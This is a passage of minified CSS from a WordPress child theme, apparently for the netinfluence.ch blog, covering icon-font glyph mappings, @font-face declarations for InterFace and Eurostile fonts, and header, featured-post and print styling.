839'}.icon-skype:before{content:'\e83a'}.icon-product-hunt:before{content:'\e83b'}.icon-patreon:before{content:'\e83c'}.icon-medium:before{content:'\e83d'}.icon-lastfm:before{content:'\e83e'}.icon-kickstarter:before{content:'\e83f'}.icon-resize-full:before{content:'\e840'}.icon-itunes:before{content:'\e841'}.icon-github:before{content:'\e842'}.icon-foursquare:before{content:'\e843'}.icon-flickr:before{content:'\e844'}.icon-etsy:before{content:'\e845'}.icon-ello:before{content:'\e846'}.icon-ebay:before{content:'\e847'}.icon-bitcoin:before{content:'\e848'}.icon-bitbucket:before{content:'\e849'}.icon-behance:before{content:'\e84a'}.icon-audible:before{content:'\e84b'}.icon-app-store:before{content:'\e84c'}.icon-amazon:before{content:'\e84d'}.icon-500px:before{content:'\e84e'}.icon-reddit:before{content:'\e84f'}.icon-trello:before{content:'\e850'}.icon-twitch:before{content:'\e851'}.icon-vimeo:before{content:'\e852'}.icon-xing:before{content:'\e853'}.icon-codepen:before{content:'\e854'}.icon-adobe:before{content:'\e855'}.icon-google-play:before{content:'\e856'}.icon-android:before{content:'\e857'}.icon-apple:before{content:'\e858'}.icon-apple-pay:before{content:'\e859'}.icon-google-wallet:before{content:'\e85a'}.icon-stripe:before{content:'\e85b'}.icon-paypal:before{content:'\e85c'}.icon-cc-visa:before{content:'\e85d'}.icon-cc-amazon-pay:before{content:'\e85e'}.icon-cc-amex:before{content:'\e85f'}.icon-cc-apple-pay:before{content:'\e860'}.icon-cc-diners-club:before{content:'\e861'}.icon-cc-discover:before{content:'\e862'}.icon-cc-jcb:before{content:'\e863'}.icon-cc-mastercard:before{content:'\e864'}.icon-cc-paypal:before{content:'\e865'}.icon-cc-stripe:before{content:'\e866'}.icon-adjust:before{content:'\e867'}.icon-down-circle:before{content:'\e868'}.icon-up-circle:before{content:'\e869'}.icon-search:before{content:'\e86a'}.icon-down:before{content:'\e86b'}.icon-ok-circle:before{content:'\e86c'}.icon-left:before{content:'\e86d'}.icon-attention-circle:before{content:'\e86e'}.icon-right:before{content:'\e86f'}.icon-up:before{content:'\e870'}.icon-mail-alt:before{content:'\e871'}.icon-coffee:before{content:'\e872'}.icon-book:before{content:'\e873'}.icon-map-pin:before{content:'\e874'}.icon-send:before{content:'\e875'}.icon-calendar-alt:before{content:'\e876'}.icon-phone:before{content:'\e877'}.icon-info-circle:before{content:'\f085'}.icon-filter:before{content:'\f0b0'}.icon-beaker:before{content:'\f0c3'}.icon-mail:before{content:'\f0e0'}.icon-left-small:before{content:'\f104'}.icon-right-small:before{content:'\f105'}.icon-up-small:before{content:'\f106'}.icon-down-small:before{content:'\f107'}.icon-folder-alt:before{content:'\f114'}.icon-jsfiddle:before{content:'\f1cc'}.icon-circle-notch:before{content:'\f1ce'}.icon-copyright:before{content:'\f1f9'}@-webkit-keyframes formautofill{to{background:#fff0;color:#272727}}@keyframes formautofill{to{background:#fff0;color:#272727}}@-webkit-keyframes rotate{from{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}to{-webkit-transform:none;transform:none}}@keyframes rotate{from{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}to{-webkit-transform:none;transform:none}}@media print{*{-webkit-print-color-adjust:exact}.site-header,.site-footer,.related,.comment-respond,.comment .reply,.single .widget-area{display:none}.site-main{padding-top:0}.single .entry-content{max-width:100%}.comment-body,.entry-content>div,.entry-content>figure,.entry-content blockquote{page-break-inside:avoid}.site-content p>a,.site-content li>a,.site-content li p>a,.site-content p em>a,.site-content li em>a,.site-content p strong>a,.site-content li strong>a,.site-content table a:not(.button),blockquote cite a,.site-content figcaption>a,.site-content figcaption>em a{font-weight:inherit;color:inherit;border:none;padding:0}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{padding:8px 12px;background:white!important;color:#444}.entry-content ul>li::before{background-color:#000!important}.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){max-width:660px}.entry-content .wp-block-image>a::after,.entry-content .wp-block-image figure>a::after,.entry-content .wp-block-gallery figure>a::after{display:none}}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.woff) format('woff');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.woff) format('woff');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.woff) format('woff');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.woff) format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.woff) format('woff');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.woff) format('woff');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.woff) format('woff');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'EuroStyleNormal';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.ttf) format('truetype');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.ttf) format('truetype');font-weight:500;font-style:normal;font-display:swap}body{font-family:'InterFace',sans-serif;font-size:1rem;font-size:20px;line-height:1.7}.post-featured .post-content{margin:0 0 0 0px!important;background-color:#fff0}.post-featured .post-content .post-cats,.post-featured .post-content .post-title,.post-featured .post-content p,.post-featured .post-read-time,.post-featured .post-date,h3.post-featured-title,.post-featured-footer,.post-featured-cats{color:#fff}.post-content{margin:0 0 0 0}.post-featured .post-title,.post-title,h3.post-featured-title{font-family:'Eurostile',sans-serif;font-weight:400;font-style:normal;letter-spacing:.08rem}.featured-tab{font-family:'Eurostile',sans-serif;font-weight:500;font-style:normal;font-size:.7rem;margin-right:1rem;color:#fff}.featured-tab.is-active{color:#fff!important;border-bottom:0 solid #fff}.posts-featured{background-color:#5E17EB}@media print,screen and (min-width:1125px) .post-featured{width:60%}@media print,screen and (min-width:1125px) .posts-featured-sidebar{width:40%}.post-media.post-featured-media img,.post-media.article-heading-image img{object-fit:contain}.post-featured-content{padding-top:0}.post-featured-content h3.post-featured-title{line-height:1.4rem;letter-spacing:.06rem}.post-featured-media{width:50%}.post-featured-content{width:50%}.post-media{border-radius:0}.container{max-width:1496px}.logo img{width:auto;height:26px}.verslesite{float:right}.site-header{top:110px}#menu-site{z-index:5;position:fixed;top:0;left:0;width:100%;height:110px}a.liensite{float:right;color:#5e17eb;font-size:20px;margin-left:30px}a.liensite-active{font-weight:700}@media print,screen and (min-width:1200px){.header-classic .posts-featured{padding-top:225px}}@media print,screen and (min-width:500px){.logo-default{display:none}}.header-classic .site-navigation,.header-classic .main-navigation,.classic-menu,.classic-menu>li>a{height:100%;color:#5E17EB;font-size:20px;font-weight:500;font-style:normal;font-family:'Eurostile',sans-serif}.header-classic .site-header-colorf{background-color:#5E17EB;border-bottom:1px solid #eee}.header-classic .site-header-color{border-bottom:0}.search-trigger{color:#5E17EB}.article-heading{background-color:#5E17EB;color:#fff}.article-heading .article-title{font-weight:500}.article-heading .article-title,.article-heading .article-heading-cats,.article-heading .article-heading-footer{color:#fff}.article-heading-image{min-height:0}@media print,screen and (min-width:1200px){.header-classic .article-heading{padding-top:225px}}.post-media{background-color:#fff0}@media print,screen and (min-width:1080px){.single-post:not(.has-sidebar) .share-button{color:#5E17EB}}.post-related{background-color:#5E17EB;color:#fff}.post-related .section-title{color:#fff;font-family:'Eurostile',sans-serif}@media print,screen and (min-width:1200px){.site-heading{padding-top:225px;background-color:#5E17EB;color:#fff}.site-heading h1{color:#fff}.site-heading .post-cat,.site-heading .term-count,.site-heading .term-count span,.site-heading p{color:#fff}}.featured-tab::after{background-color:#fff!important}